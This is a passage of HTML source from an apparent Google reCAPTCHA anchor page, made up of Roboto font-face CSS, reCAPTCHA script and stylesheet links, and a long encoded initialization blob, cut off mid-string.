U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="S08nZnTV56hX-JMxU-5Z4g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="S08nZnTV56hX-JMxU-5Z4g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="S08nZnTV56hX-JMxU-5Z4g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22fcKsYRvCo1BbwoTDhBnCpVrDpzQnwqzDtMKgwo7DiGdWXsOSw5ExMwwLwoVJw6wMEcO2w7MjwqcWIHx/[base64]/DgcKGc0/[base64]/CksKbw5hUw4h1w6BcTm3DvkbDhsKHUsO2w5kEw4HDp07Dg8OOKHE5C8OKK8K8FWzCsMOPOCofOsOZwo5OHHfDkklHwr8aa8K+C043w4/[base64]/Dvh/DmknCm1Q6Y8Ouw4MFwpNHwrJPSkfCusOhfGchMMK1TG4MwqATGlHCj8Kywr89U8OTwpA0wr/DmcK4w7gNw6PCpzLCpMKswpYFw7fDucKtwrpDwrkLcMK6D8KyPAV/w6bDl8Oyw7zDgH7DvkMDwrrDrGkCJMOUOEgfw4ABw4UIT0zDqC1Fw5pqwovCvMOCwrPCsU9EBcKpw7/CuMKKPMObMMKzw7kOwpDCv8OiX8OnW8OyZMOFeBXCjhd3w6bDp8K2w5bDrgLCr8OGw75XDnrDjmJyw7xMXnXCrArDhMOAfXB8T8K5asKewr/[base64]/DgFfDhw5IaSk0w5LDqhvCvcO/w5bCh8OdwphJDMKhwp5KMzB0wpl5w4BgwqLChWMVw5jCoxA5KcOPwqbCmsKxV37CocOQCcOGIsKNOA0Wb2XCjsKeUsKdw55rw5PCojU4wowLw7/CtsKycktmRCpdwpbDkx7Cv0jCoU7DicOaGMKiw43Dry3Dm8KzRhfCiytzw40/[base64]/[base64]/RR3CngcXwroiwrZwN8Kow6fDqMO9w5YAw5QOUQoKYX7Co8KNJSbDh8Ord8KMcxzCpcKpw6TDmsO4EcO3wr8qQSwVwoPDm8OudHvCmsOQw5/CpsOZwp45EcKCSlUDHW5MUMOOTMKfQcOEeBPCjynDisOJw49sRS/DocOVw7XDkhxne8OowpV0w6pyw50Rwp3CkVM1bxDDuHHDh8OjasO9woFbwqrDqMOYwoPDucOrIkVIVXfDpHgtwr/DtAceC8ODSsKXwrrDkcOXwqnDucK0wp0PV8OEwpDCnsK2c8KRw4widsKVw5vCh8OlesKuPT7CvCbDjsOCw6hOVlIGQcK8w6TDv8KHwrhbw5JHw5kBwpJDwqk9w610W8KaI1YbwqvCrsO/[base64]/[base64]/CnsKGwoXDg2DCmwpBw5ZuCMOnHW/Do8OPGsOALjDDpikfw7XCkUTCocOTw7nContjFRLDu8KEw6RyfsKnwrVBwqHDnBDDnQgjw50Gw6cMwr/DozRew4kWccKoTRgAchXDnMO5SjjCucOzwpxiwo1vw53CjcOkw54ffcOXwqUsJi/DucKQw48rw5IBfcKTwqJ1BcO8wrrCgk3DpFTCh8O5wqJff3sKw6drXMK/NnwDwp5PD8KDwozDpkxPMMKMZ8K/YcKDPsOCNwjDskTDkcKhWMO6ExFGwo8gAg3DosKCwogcasK5GcKnw6nDng3CkxDDrSd0CcKCCcKvwoLDrnXCkiVxKyXDjxwjwrhmw59aw4LCo0XDscOFdx7DlcOowpZZWsKTwoPDuzjCisKuw6YDw5JRBMO8CcOzYsKmPsK2DsKgTUnCtRTDmcO7w6/[base64]/[base64]/I8O/w5HCoMOtwpHClWt4HmA5SzTCr8OmbCHDux9hX8OjJMOZw5Qxw5DDj8O8Mkt5TMKxfsOKQ8O8w4gJwpPDhsONFsKMBcO+w7xHWAlKw5opwol2ZxcTG1HCu8Kga1XDscK5wpDDrgnDucK5w5XDhRwVWTIPw4/Ct8OFTngww5NuHgAaKjbDkCwiwq3Ci8O8Bh8ce0JSw6vCuyzDmz7Cs8Kawo7DuAxRwoYyw7ImcsOmw6zDtyB/wrd1W1RewoV1KcOpG0zDlAgnw5knw5DCqHdfMQx6wpRcAMOMBEdTNMKnesKzIkhpw63DoMKAwoR2IjfCjjfCo3vDlltGTyrCkSjCqMKQL8OYw6sXWjg3w64cPg7CqAl5LjEPNz1wBBkPwpxIw5Niw6gvL8KDIsOoW0TCgg55LwjDrMOsw4/[base64]/CvsOVw6PChivDlcKFQMO5w5vDg8Kpw4rDsMOtw57Cmi8WJRxhCcOtMXXDgSbCl3MycGYlasOCw5PDvcK5XcKUwqspK8KeRcKGw6EDw5UESMOLwpoWwpzCj3IUc0U+wq7CtXbDmcKqBnXCpMKMw6E2wpbCmV/DgBAMw70IG8KwwoMgwoshJW/ClcK0w7QpwqXDqTTCim1SRl7DtMK4GAQ2wp4Vwqx1djXDgAvCucOOw4sKw4zDqRgTw6oywoJtNXHDkcOZwq0sw5lPwrltw5BXw7FdwrQfSSw7woXChF3DtMKDw4bDhUouBMKRw5TDmcO3O38+KBjDksK2Ty/[base64]/CrsOCZcKCUjdqwpXCiMKCGcK1ZMKlZiXDojvDpcOowrLDrcOtPHdQw6LDr8KDwoJ4w5PCn8OZwoTDkcK6FF3Dk27CpEbDkWfChsKOHW/DtnUpUsO0w5QVL8OtWcO6w7IQw4HClm3DlBhkw7HCv8OFwpYBA8OvEQwyHcOfIELCthbDkMO8S3wIVMKvGxxbwpAQamfDk3koHEjCgsONwqo/a2zClVfChUrCuig8w4wLw5nDh8KKwrbCtcKswqLDkkjCgMK5UmXCj8OLDsKfwqIODsKLQMOIw64gw4QpCTPDlSzDqHolccKjHWXCmjzDq2gYWyRvw68tw6RMw5k/w7PDv3fDuMK4w6MRXsKyIQbCpiMWwofDoMOnWSF3QMOjBcOkTm/DuMKtOjBJw7EWJMKkRcKyOUhHBsO8w4fDrnN2wpMJw7zCjF/CkQ3CjyImO3PCuMOcw6LDtMKTbGrDg8O8FFJsQX8mw5DCuMK7WMKqKRzCncOuBytGVAIpw54VXsK/wp/Cn8O/[base64]/DlC/CvRYHwqltBD4pBhkqJVTCtsKDRMKMH8OAw4PCoifDuhjCr8Odw5zCmC9oworCscK4w68qe8OdY8ODwpXDoxfCgC/Cg20XasK3d2TDpxFTCsKUw686w5pYf8KSQh4kw7zCtRBHTioVw7/[base64]/[base64]/[base64]/PXA2w5/Cv1woDcKrIgjDsQjCv8Oew7/Ci3FrWsK3J8KSHQ/[base64]/Dl8Kyw7LCjXBRwqgVw6BfY8Otwo3DucOhCcKgw415w7Vjw70BbGFBMQ/[base64]/w4fCisO1QmkaZCPCiMOIO3rDlxJcY8OkPMKYfAY7wofDj8OAw6jDuwwFV8Oyw5/DncKKw48Pwo9Pw61/w6LCkcOGQ8K/McO/w7pLwrMuKMOsInABwovDqCUHwqPCmwwXwpnDsnzCpggMw77CpsOSwql3G3DDvMOywqZcBMOzRsO8w5YcMcOfLGQIWlLDj8KbfMO0GsO/aAZJacK8AMKSWxc7LnzCt8OPw5JnHcO0fkhLGlZfw7HCq8OqVHrCgRTDtSHDly/Cl8KHwrIfdsO5wpzDiDTCpMOJYwHDs000FgxRbsKPa8O4fB7DoW12w5QFFwTDvcKtw7HCp8OkO0Uqw7fDtglqcTLCusKUwrTCq8OIw6LDq8KRw7PDscOQwocUT3zCrcKbH34hLcOIw4kCw6/Du8OYw6HDuWbDjMKlwr7Ck8KZwolERsK/KTXDt8KUYMKUb8Ozw57DnhZDwqtEwr07C8KBM0rCksKmw5zDpyDDo8OTwrTDg8OVFDR2w6vCgsKJw6vDmGUCwrtVd8KWwr0mKsOqw5V3wrRTSk5FUl/DnBBSZAsIw5k9woLDuMKfw5bDkyl+w4h/woQPIkhwwqDDlcOpd8O6c8KJdcKCWm0awopfwpTDsEXDnQHCmXUnY8KzwrFrL8OlwpJpwobDrVHDoEUlwp/[base64]/DhV8KKA89wpNhLsOaw68lW8Kyw4E+woU/UsOjwr3DvHQxw4fDsXTCrsOsdGvDisKqfMKYUcK3w5vDn8KKFzs6w5DDo1dtX8KNw6kBUzvDljVfw4BVHnlCw6XCiFZawqvDpMOHdcKtwqrDhgbCvksnw47CkwB6cBBlM2fDhARRAcO/fiXDssKjwo8JR3IwwpEMw70NJlvDt8O6CVpiL0MnwoXCucOeGAnCvFnDvzgREcOED8Oswq8wwrrCnMO4w7rCmsOXw6cRGsOwwp1XLMKlw4XDsF7CrMO+wrnCh1hmw5vCmWjCnS/CmsOeUQLDqSxqw7PCmi0Sw6TDvcKhw7TDsxvChsOmw6JwwprDrVbCgsKnDwg7w73DqAnDoMKkWcOUesO3HQ7CsV1NcMKIaMOBWB7CmsOqwpRxQF7CrF4kZcKvw6/DmMKzHcOkAcOOGMKcw4vDuGTDkBLDhcKuVsK7wq50wp3DgzplbgrDiwXCoxR/ZFIzwpLDtwHCqcOCPGTCh8KtTMOCVMO4QXzDm8O/wqfCr8O2Ej3Ckj/DuW8Lw5vCn8Kmw7TCocKVwp5ZeADCgMKcwrdSNsOMwrzClQzDvMOVwoHDjk12QsOWwoodHMKqwoDDtFRTCWnDkWMSw5rDosK8w7wGZjLCnktWw5zCvm8tNl/DnkFCSMOgwoVPEMOEQxpsw5/[base64]/[base64]/wqUYw53Dr8KcO1zCksK/LUTDvsO1wozDtcOhwqPCkcKTVMKXM2PCisOOFMKhwq8QfjPDr8Opwq0McMKdwq3DuzZUXMOaJMOjwprCisKyORnCgcKMGsKcw4PDmCTCnjnDgcKNICIyw7jDr8KOX34mw5Fnw7I+VMOkw7EUFMOLw4DDng/Dm1MOIcKlwrzCjyl5w4nCmA1dw5Rzwrc6w4cjCGDCjEfCnx/Di8OQSMO5CcOgw4rClcKrwp8CwojDrcKhIcOXw4FUwoNSUC0lCTIBwrXChcKvORzDh8KuV8KLLsKqGV/[base64]/CmTsDA8KDKsKIw5bDs8KYZBbCiX/DmsOdR8KMIATCg8OhwozDv8O/TWfCqVAxw6ASw6jCmEEMwrMzQgnDiMKYX8OcwqrComcmwoB+eB/ClHLDpwYJH8KjNDjDvinDqmTDl8K9VsKfcUDDjsOvBiIOb8KIdxHCqcKHUsO8fsOhwq9lXg3Dl8OdLcONEsOEw7DDtMKOwrvDmUvCmFA9AMO0REXDncO/[base64]/[base64]/w5zDpsO6w4p+N3rCtCXCqcKFPB9ONcO7P8KXw5HCpMKYAVQvwqFbw4vCmsOvUMKzGMKFwpYhWi/Dr30ZR8OYw4oQw4HDtcO0QMKWwr/[base64]/CsUkUasOSw7APwqjDj2fDvxvDoMOdwr/DjknCpcKDw7rDq8KpZyFRLcKlwrjCqcOOaFzChWzDvcKLBFjDrsOnCcOvwp/DhSDDm8O0w4DDoC4lw6kpw4PCosOewq/[base64]/Cq2towodcw6jDgm/[base64]/ZmXDsHrDsANuwrbDn8OPQhfCoQEeSMKpwqvCtkfCgMOvw4JYwrFmdmc0A1Bww5fCm8KRwoocLn7DkDfDqMOCw5TDgiPDmsO+DDDDr8KIZsKmQ8Oow7/ChQ7CncOKw4rCnwDCmMOXw6HCrMKEw61vwqt0fMOjWXbCmcKfwqbCp1rCksO/w7bDoiUUHMOLw5LDl1TCiyXCqsOvUGfDokfDjMObGijCq1EwQsKQwrvDhBFsKA3CtsKTw5sWUlxswoTDkwDDk0JsBGpow5fDtyo9Tj8ZPxfCjWJ2w6rDmX/CoRrDpsK4wrrDoHQZwq1XdMOiw47DuMKFw5fDmloTw4ZQw47DpMOCEXUew5TDscO1woXCuSnCpMOgDCVWwpp7QS8UwpnDghUUw79Yw5FYAMK1b0IiwrZUGMOjw4gTMMKIwr3Du8OWwqRKw5vDnsOJSMOHw5/DlcO1LcOpacKQw58ewqHDrBdwOFzCoikLPDrDmsKAwpLDncOYw5zCn8OGw5jChF99wqfDvMKCw7nDiBNmAcO/IRkmXQvDgRHDr3bCrsK2c8O8ZRlNM8OBw4JKUMKNNsK2wok3AMOEwpTDjcK3wpU/R345InEuwrbDkwwdBcKrfF3Cl8OVTUvDrwHCusOqw6QNw5LDo8OCw7YpWcKEwrYHwrXCt07CtcOew443QcOYRTrDqsOORiFkwqlXZUnDlMORw5jCg8OQwo4gWMK/bDkFwr9RwpFkw4DDqWEGMMOnwojDu8Ovw77ClMKVwpXDjiASwr/DkMOcw5Z4T8Kdwqlnw6nDgFDCtcKbw53CgVcww51DworDuCTCpcKkwrpCV8O+w7nDmsOncyfCqwRCwqjClHZBe8Oswr80YGfDpcKxWVzCtMOUDMOJGcOOP8KJJHHDvcK/woPCkcKWw5PCpDEdwrRow4pqwpgbU8KmwpkCDFzCp8OZTFjCokUBJDs9QijDr8KJw4HCncO9wrvCtnfDkBVlJADCrHsxPcOIw5nClsOhwpbDu8O+JcOzRSTDscKMw5MLw6ZcFcOZcsOlSsKpwpNVHUtoWsKYZsOYwqXCgVtxJ2vDmsKdOwZMSsKvfsOrECJ/A8Kpwrt5w5JONmnChngywrTDthZQITtLw6/CjsKAwq4EF3PCtcORwoEEfRV/w54Ow7pRJMKgai/Dg8OywoXCjjQiOMOTw6kEwokYXMK/AMOSwpJETXw/MsOjwpnCsijCqSQCwqAPw7jCncKaw7BARULCvWpRw70Kwq3Dg8KHY0gRw63CmWxFGQETwoXDvcKIcsKIw6rDo8Ouw7fDn8K/wrhpwrlENw1TTsOww6HDnSs9w43DhMKuZsOdw6rDpcKMwoLDgMOdwpHDkMKhwo7CoRfDrm3CmcOWwqNye8OswrYKLDzDtTkYJD3DlcObdcOPdsKSwqDDqDNfJcK7B0DDrMKfAsOXwpRvwrpcwqUjA8Kfwpt/SsKadRtjw652wqTDnmLDtWc4B0HCvV3DhxsUw6A8wqfCqVxJw5bDicK+w74BI0PCvU7Dl8K3cCTDjMOQwoIrHcO4wq7DuGc1w4gCwprCosKWw6M6wpcWKUvCpSc5w5J+wrTDksOmBGXCnVwbI17ChMOjwoBxw7rCnALDg8Ofw7LChsKdLF8/wp5nw78mBsO/[base64]/CoMOWZEFmwoZAw43CkGISacOBSsOhc8OmZsOVwpbDglbDksOrw7/Dk1UzN8K4L8O0GnbDn1lwYcKzTcK9wr/DrkgHXDfDqMKzwq/CmMK1wo4IFzDDhAzCmGIBPmZAwodVRcOsw6vDt8OmwoTCt8Okw6DCmcKNHsKrw7U+DMKhDxcWa3rCoMOLw4J4woYCw7B1YcOvw5PDgg9fwpAZZHcIwrVPwqAQE8KHc8OIw5jCisOZw4NYw5TCmMORwr/DvsOGSjDDvAfDnTUzb2hRBF/Cm8OIfcKaXsKbAsO/KcOgQsOzIcOJw6PCgQkzGcOCdEU4wqXCgBXCgsKqwrfCsA7DjS0Lw7o+wqTCvE8pwp7CmsKdw6rDtl/DhinDlWPDnBIqw7nCthc0asO3cQvDpsOSA8KKw4HCgxsGe8KdZUbCn27DoCF8wpYzw7nChRzChVjDuV7DnURFX8K3LsKBHcK/U3TDtMOfwo9vw6DDksOTwpfCtMORwq/CosOgw6vDuMOLw5xOaXpWE1HCgcKQEzppwow/wrE0wrzDgiLCiMK4f07DtBbDnljCtnY6NRXDtCRpWgkawrMFw7ISUQ3DkMK3w4XDnsOoSxdDw6RHJsKMw7UXwpV8eMKmw4TCrkInw6Vnw77Dvw9Lw7opwoDDgxvDuX7CmsOww47Cn8KTP8OXwqjDkHI8wpUxwoJ/wrNGZ8Oew7pRC0ktLAnDiUXCisOaw7rCggfDjsKNR3TDusKgwoLClsOiw7TChcKzwo0UwoMSwrNpYQdSw54sw4QCwqzCvwHCoGUIAw1swrzDuGJrw7TDisOiw4/DtylnNcKfw6FTw63CrsOSWsObEi7CrDvDvkTCuj1tw7Yewr3DuhZrTcOJacKPWsKbw4xVGHxnCRvCscOFRmcJwq3ClkPDvDvCncOXTcOPw7Qow4Blwoc/w4LCoXrCmiFeNQAuaiTCg1LDkEHDpSdGNMOjwoggw43DuF3Ct8KXwpfCqcKacVHDssKlwqJ7w7fDi8KVw6gQfsKVXcO+wr/CvsOowo1ow5UbecOswojCqMOnKMKqw5wyCMK7wr1iZTjDh2LCtsOCM8KqQsKPw6/DsQ4NAcOQa8OIw75Cw7RlwrZXw518c8OBIzXCjGx+w4IGOUJTFUvCrMKwwpYcScOCw7rCtcO4w5IGX2BAacORw6xZwoIGBwNZYx/DncObHHDDicK5w5wvVm/DvcKMwqzCoXbDvAfDi8KdW2fDs10nN0rCsMOgwo3Cj8KzS8OCDVxswo17w7nDlcO4wrDDuRM1Jl1aJE5Swpxrw5E5w5IkB8KMwqZgw6V1wpLCpsKAOcK2UGhpfj/DkcKuw4sjU8KVwrIrHcKtwrVTWsO+FMODLMOxGMK8w7nCnH/DqcOOaWMuPMOUw45yw7zCqmR3HMKAwqIEZC3DniR6NV4RGhLDucKmwr/CrWHCusOGw6FEw75fwoI0E8KMwqg6wp5EwrvDnEdGI8Kww6Qew6QhwrfCrxEPN2TCkMOLVygmwojCoMOMwo7DjnDDq8OABWAaDWwtwqQpwpfDpQzCs3JiwrdJVHHChcKaN8OmZsKUwofDp8KRwpjCsQLDlGhKw5/CmcOLwoNAOsKFCFbDtMOzXX3CphNYw4QNwqQNBwnCs2h9w73CuMOqwq8ow48YwpPDskNJHcKFwrt4woZbw7cIdy/CkmPDtClGw6rCoMKiw4LChlcLwoNJaADDrT/DjsKJWsOcwo3DhxTCm8OQwpUxwpIEwpNjJQ/CrkkPLcOWwpcsUE/CvMKawoh7wrcMI8K3UsKBGBZTwopPw71Dw4JVw45Qw60kwrLCoMKmFMK1bcOcwrw+dMO8UsOmwq9VwrnDgMOWw4TCqz3Dl8K7e1UZUsKww4zDkMOhFMKPwpfCqxd3w7s0wrYTwrXDsGnDjcOtdMO1X8OjeMOCA8OgJMO7w7jCj0LDusKJwp/Cl0rCtlHCgDHCnSjDlMOOwpJrNcOgMcK4J8KAw49Yw5dNwoICw41Lw5wMwqoLHTlsAcKcwr8zwoPCqAMeTTYfw43DukRnw4UQw4ZUwpnDi8OSw6jCvyp4w4Y7PsK0GsOWRMKzfMKAaljCgy5tdSdSw7vDucOLIsKAcSvDlcKUGsOaw456w4TCiH/Ct8K6wrrCqEnCt8OKworDklvDtEXCicOSw73Dt8KcOsOqE8KEw7lDOMK5wqsxw4TCnMKXV8OJwrjDrFJMwqLDqklXw4dpwobCuRcrwobDnMOVw7R/E8K2aMKjAgLCrCh3WH8TNsOcUcKew6gnD0HDlRLCuX/[base64]/[base64]/[base64]/wpJkEsKMw5RVeBLDucKwcsOTw6p2wqUcNMKyw5bCvMOpw4DCvMKnUjlRJX4YwoxLX0vChktEw6rCpXsnVm3DqMKnPyt6GyjDjsKdw7ocw7TCtlDDhU/CgjfDp8OkWF8LDE86FXwvU8KHw5AfJVYjT8K8acOXBsKfw5YzQFUhQDZ8w4fCr8ObHHE7GjzDoMKVw4wZw4/[base64]/Dh8OCwrfDg8O6wp1HVsOGacK5wpBoHBQNeMOFwrobw4RdNUQmGBoaf8O0w7EfegMmTXTDosOIHcO/wq3DtmjDucO7aCPCtlTCqFVEVsOFw68Ww7jCh8Kgwp9Tw7Bxw4IIOV4jFUUGHm3CkMKBNcKJHDVlCcO6wpxnZMO8woZnTMKVAiAXwollI8O/[base64]/Ci8KUwoDDvsOiwrAFwqBVeWASJHZsesO4wrwLZwkkwoNaYsKwwozDjMOgSSnDgcKUwqlfax7DrxYrwoEhw4dHOcKdwobCghcPW8Opw5IqwpjDuTPCisOQSMKTQMOdG3PCoi3CgMOvwq/CoksuKsOew6zChsKjC03Dj8ONwqouwqrDs8OlFMOHw4bCkcKqwrrCoMOow4HCtsOMdcOvw5zDuCpMLUHCtMKXw7rDr8OxJSc1d8KHckNnwqMNwrnDtMOawovChW3CiXQcw6IoJcK4NcOKZcKVwoslw6nDvD4dw6ZHwr7Ck8Kww7lGw6lEwq/[base64]/Dkj5pZ8KTGcKdbl8cwqnCkcOgGsKMRcK5PkkmwrLDqXIXAFUpwqrCg0/Dg8KMw7fCgFXCo8OMKRvDvsKiEcKNw7HCtVdrfMKiKMKBVcK8F8K7w5XCn1PCs8Kjf3lTwrVjA8OXHkodIsKVFcOmw4zDgcKYw5DCuMOAVcKYGThYw6fCqsKnw6djwobDn0HCl8OpwrnClVfDkzbDgVQww6/CkRZtw7fCjk/ChmA5w7TCp3HDkcKLZnXCnsKkwrB3bsOqGHxoQcKYw75zwo7DjMKzwp7CpyktScOqw4jDpcKfwoxRwpoRB8KsN0vCvF/DtMKrwo/CncKHwoZAwp/Ds3DCvhTCpcKhw5lWZW5bK3rCgHPCmC/ChMKLwqbDjcOlLsO9YMOGwrcUPcK+w5N1w4dTw4Nlw7xjeMOmw77CnwDChsKpMnM/[base64]/wozDvQvCoHvDo8OBQcOWw6jCtcOgwr9dKBrDkMKGQMKgw7Z9BsOBw4kWwq/CgMKcFMKTw4FNw5cGfsOEWnDCqMOWwqFLw5XCuMKSw5jDmcOpPTjDmsKTZB3ClkzCh37CksK/w5MHZsOICTkcIw1hZH9sw73DojZCw4zCqW/Dg8OPw5wXw6rChC0IYzbCu3JgFxDCmhA+w4QiWTDCu8OIwojCuzR1w5Nmw7DDn8KtwqLCsGPCgsO0wrgNwp7CqcO+IsK1MAkUw4AfRsKlVcK7HThufcKSwqnChy/CnVp0w5JiLcKlw4nCnMOEw4B5G8Ohw63CkAHCiXYPAHM7wr9RNE/ClsO6w6FIOhZsXlckwolkw5IQE8KELzV8wpI1wrh1BDfCv8Oaw4BMwofCnUkoHcOtd3o8YcK5w4jCvcO5HcKtWsOmXcKBw5stP04IwqQWKULCqTnCmMKYw705wqMnwqM/IVHCjcKkdwY2wqTDscK0wrwFwqnDuMOIw5FCUwAfw5sdw6zCn8K8cMOswplXcMKUw4JhKcOgw68RLC/[base64]/CoA5Dw5/CtCEdJMOLe8OzwoXCk34OwpfDkH7Dm03Cj1jDml/ClzfDmMKzwrcJasOIIVvCrSjCrMOnWMOQVyLDskTCo0vCry/CmcOpeSJzwq52w7LDpsKsw7HDpXzDu8Oaw6vCi8KiTyfCpjTDssOSIsK2V8OyQMKkWMKnw6LDkcOxw5ledmXCoXjCucO9dsORwqDCosO2Rnh4ZMK/[base64]/wrN/w5XDhcKLeMKsPEXDnsKcEkHCtcOBwqnCp8KvwqtBw4fCssKbU8OpaMK4dlzDpcO4c8KUwpghJRpqw5vCh8OTe0gTJMO2w68/wpvCp8O+CsOww7Q7w5wiW3JKw795w457NRgfw4gywrzCtMKqwqTCs8OJJEfDmFnDjcKIw70ewp9zwqYIw4E/w4JAwq3Co8OlU8OUZsOhcGUUw5bDjMKEw5rCrsOOwpZHw67CmsOSTD0ZFMKZFsOFAhcQwozDn8KrJcOnYSsVw6vCvkTChGhDFMK9VDdtwqPCjcKZw4XDn29dwqQqwqDDmXvCgR/Cj8ONwr3Ckg1ZesKzwqjDkSzDjAMTw49MwrrDjcOAUyJxw64/wrfDvsOkwo5WP0LDpsOvJMOlBcK9ClwaRz8cScKcw4QBF1DDlsKQYcOYbsKUwr7DmcOkw65/bMKUB8K2ZTFTfcK9QMKwBMK9w7Q5HsOjwozDhsOcZiXDk2bCscKVCMKGw5cvw6PDmMOjw5fCjsK1D1HDicOnHGvDncKOw5/ChsK4H2vCocKLWcK/wq8hwqHCucKyZS3Cvz9SOcKZwozCji/[base64]/DhzLCgH1Xw445wqPCljvDlDvChsO+PsO+wo8/Dl/CkcKoOcODcMKEecOgScO6PcKWw4/CjUNYw6NQcEsCwpJzw4AEEn0eGMKBA8O7w5zDlsKcPUzClBRBYhjDqg7CsUjCjsKbf8KbdUDDmgxhQcKawovDqcKDw79yekNmwok2eybCi0ZHwpd/w5FCwqDClFXDisONwqXDt3nDvTFqwpTDi8O+WcK2D17Dl8Kuw4odwqnCjUABDsKOMsKVwr9Hw6piwpdhAMKxbAgWwq/[base64]/Do8Odw67Cq8OLe8Kow7HDnMO/wqXDl3N6LDHCisKCRsOtwqFndlo6w7FrL2TDo8Oaw5TDq8OKc3DCjyTDukTCgcO7w6QobyjDgMOlw61Fw4HDo3ooM8K/w5RJCg3DiyFiw6rCo8KYPcKIY8KIwpscTcOpw6bCs8OFw7piTsKNwpPDug5LH8K3wpjDjQ3CnMKCTCBIW8KPccKbw7dpWcKPwroHAnwww5kFwr8Jw7nDmy7DgsKRGE0GwrpAw7QFwqVCwrp5O8OxFsO+SsOcwq4/[base64]/DnzbDmlHCo14nM8OdJsKPw7rDi8K0WB7CkMKsd1PDuMO8RMOiDyYMGcORwq/DrcKuwrzChX/Ds8OOJcKsw6XDrMKVYcKFPcKKwrFTH0caw4zConPCjsOpY2DDsnrCtEwzw6nCrh1/[base64]/[base64]/Du8KkwqHDkMK7wpRAw54NFznDnMKMNhbCuyscwqd5VcOewq7CicKGwoHDhsOyw7IEwq0tw4/Dg8KzeMKqwr/[base64]/CgMKzw7BOc8KSInFmCSgBS8OVehk0A8OWWMOAFWJBH8K1w4fCpMKqwobCmMKpZBjDscO5wr/[base64]/DtsKYO3YBO8OqJ8K8V8O0woh0w5MAMCvDvEEkeMKHwqodwrzDmQbCiRfDqTHCnMOOwovCu8KjYVULLMOow6rDtcK0wozDvsO5c3vCvmjCgsOBVsKOwoIjwoHCvcKcwrBGw6wOXBlVwqrDj8OcKcOYw5h/wqvDkV/CpzvCtsOqw43DicOBd8K+wq0ywrrCl8O8wpIqwr3DhyjDhDjDom8KwojCo2/ClBZVTcO9YsOKwoN2w5fDg8KzbMKsJgJWSsOjwrnDvsOxw7DCqsK9w5DCgcKxZsKGWyzChVXDisOrwpDCgMO6w5fCgsKwDcO4w5sMUX52OF7Dr8OJFsOAwq5Sw5UEw6PDr8Kpw6oRwrzDtsKVTcOMw4Fsw6s2GsOwTC3Ck3/ChF8Tw6rCv8KbESvClw0uF2/CvMK6b8KIwqdCw6/Ds8OQEg1IP8OlNEpgasORVnDDmhhrw43Cg0Zzw5rCuijCvxg5wocYw6/DlcOpwpbCmCN7acOodcKUcAV1ciTDjQjCkMOww4fDnAA2w4rDkcK4XsKHaMORBsOBwpnCgzrDs8OPw4B1w4pQwpTCvj3CnTMuS8K3w5LCl8KzwqETScO2wqDCscOKNx7DrwLDvinDnktRdWvDhcKBwqVjIHzDr0R2cHAPwpEsw5/CtBFTT8OHw7hmUMK7ezQPw4AjTMK1w4IYw7V4BX5mYsOTwrl5VmvDmMKeBMK5w4kjNcOjwqYoXnbDg3vCs0fDsU7Dv1NcwqgJfMOZwoUUw5wzd2/CiMOXTcKww6PDlR3DsCNmwrXDiDbDoUzChsOqw7PCiRZAel